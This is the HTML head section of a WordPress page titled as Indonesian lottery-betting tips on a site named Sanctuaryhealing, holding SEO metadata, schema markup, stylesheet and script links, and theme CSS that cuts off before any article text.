

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/
body_size: 16201
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik</title>
	<meta name="description" content="Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik" />
	<link rel="canonical" href="https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik" />
	<meta property="og:description" content="Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik" />
	<meta property="og:url" content="https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2023-05-13T11:14:15+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik" />
	<meta name="twitter:description" content="Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/#article","isPartOf":{"@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/"},"author":{"name":"admin","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"headline":"Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik","datePublished":"2023-05-13T11:14:15+00:00","mainEntityOfPage":{"@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/"},"wordCount":1992,"commentCount":0,"image":{"@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/","url":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/","name":"Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-05-13T11:14:15+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik","breadcrumb":{"@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Nanga Bulik"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Ftrik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Ftrik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=237' />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
